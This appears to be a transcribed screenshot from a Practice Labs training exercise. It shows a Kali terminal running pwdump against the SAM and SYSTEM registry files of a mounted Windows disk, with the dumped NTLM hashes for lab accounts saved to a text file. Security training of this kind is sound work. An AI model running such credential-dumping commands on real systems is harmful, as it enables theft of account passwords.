 PLABWIN10 - Internet Explorer
https://www.practice-labs.com/device-advanced.aspx?client=java&device=3&width=1024&height=768&login=true&token=iHACiK3mFyPZrbfhehCVD5scNpqcFYKuKsgUuXCHWUYXKOgEPgWusBZD10OS5
PLABWIN802 on PLABWIN10 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Thu 07:16 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:/media/root/44F0D4D8F0D4D172/Windows/System32/config# pwdump SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Student2:1001:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
root@kali:/media/root/44F0D4D8F0D4D172/Windows/System32/config# cd\
>
root@kali:~# cd Desktop/
root@kali:~/Desktop# nano extracted_hashes.txt
Use "fg" to return to nano.
[1]+ Stopped nano extracted_hashes.txt
root@kali:~/Desktop# nano extracted_hashes.txt
root@kali:~/Desktop#
Status: Running